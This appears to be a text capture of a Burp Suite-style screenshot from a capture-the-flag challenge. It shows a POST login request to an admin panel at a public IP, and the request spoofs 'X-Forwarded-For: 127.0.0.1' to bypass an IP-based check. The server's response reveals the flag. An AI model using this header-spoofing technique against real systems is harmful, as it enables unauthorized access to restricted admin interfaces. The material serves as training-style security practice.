 Go
Cancel
<
>
Target: http://123.206.31.85:1
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.31.85:1003/
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
user=admin&pass=test123
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 08 Apr 2019 15:30:04 GMT
Content-Type: text/html
Connection: close
Content-Length: 5480
<html>
<head>
<title>
管理员系统
</title>
</head>
<body>
<h1>管理员系统</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>